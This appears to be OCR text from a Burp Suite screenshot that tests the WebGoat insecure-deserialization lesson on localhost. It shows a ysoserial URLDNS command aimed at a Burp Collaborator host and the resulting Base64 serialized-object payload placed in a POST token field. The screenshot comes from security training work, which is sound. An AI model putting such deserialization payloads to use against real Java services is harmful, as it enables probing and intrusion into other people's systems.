 Burp Suite Professional v2.1.06 - Temporary Project - licensed to seikei
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner
Manual testing Exploiting Configurations
Host: localhost Port: 8081 Https
POST /WebGoat/InsecureDeserialization/task HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 7
Origin: http://localhost:8081
DNT: 1
Connection: close
Referer: http://localhost:8081/WebGoat/start.mvc
Cookie: JSESSIONID=5A8CA9A56CED04DE051F4C19E82BB6CF
token=§1§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
URLDNS "http://test.wnnf17tsz2ru3uf7ew954ad9o0uqif.burpcollaborator.net"
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip
Request Response
Raw Params Headers Hex
POST /WebGoat/InsecureDeserialization/task HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 490
Origin: http://localhost:8081
DNT: 1
Connection: close
Referer: http://localhost:8081/WebGoat/start.mvc
Cookie: JSESSIONID=5A8CA9A56CED04DE051F4C19E82BB6CF
token=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3Rv
ckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlN
zYa_ORyAwAHSQAIaGFzaENvZGVJAARwb3J0TAAJYXV0aG9yaXR5dAASTGphdmEvbGFuZy
9TdHJpbmc7TAAEZmlsZXEAfgADTAAEaG9zdHEAfgADTAAIcHJvdG9jb2xxAH4AA0wAA3J
lZnEAfgADeHD__________3QAOHRlc3Qud25uZjE3dHN6MnJ1M3VmN2V3OTU0YWQ5bzB1
cWlmLmJ1cnBjb2xsYWJvcmF0b3IubmV0dAAAcQB-AAV0AARodHRwcHh0AD9odHRwOi8vd
GVzdC53bm5mMTd0c3oycnUzdWY3ZXc5NTRhZDlvMHVxaWYuYnVycGNvbGxhYm9yYXRvci
5uZXR4
? < + > Type a search term 0 matches
Time to execute: 490 milliseconds